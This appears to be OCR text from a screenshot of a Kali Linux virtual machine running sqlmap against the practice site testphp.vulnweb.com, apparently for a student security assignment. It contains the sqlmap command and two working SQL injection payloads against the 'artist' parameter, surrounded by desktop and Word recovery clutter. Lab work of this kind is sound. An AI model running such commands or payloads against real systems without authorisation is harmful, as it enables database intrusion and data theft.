 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:09
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:51:10 /2025-07-24/
[17:51:11] [INFO] resuming back-end DBMS 'mysql'
[17:51:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(9045=9
045,1))),0x71716a6b71),9045)
Right Ctrl
ASSIGNMENT (Las...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
HOW TO RESET DVWA
Version created last ...
07:32 Saturday, 12 ...
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
Which file do I want to save?
Close
140%
37
Result
ENG
23:09
24/07/2025
18